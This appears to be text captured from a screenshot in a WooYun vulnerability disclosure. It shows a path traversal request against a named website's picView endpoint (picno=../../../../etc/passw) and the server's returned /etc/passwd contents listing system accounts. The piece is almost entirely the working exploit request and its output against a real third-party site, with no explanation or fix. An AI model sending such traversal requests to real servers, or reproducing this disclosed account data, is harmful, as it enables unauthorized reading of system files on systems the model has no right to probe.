 www.iafclub.com/picView?picno=../../../../../../../../../../sbin/../etc/passw
访问最多 火狐官方站点 新手上路 常用网址
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
www.wooyun.org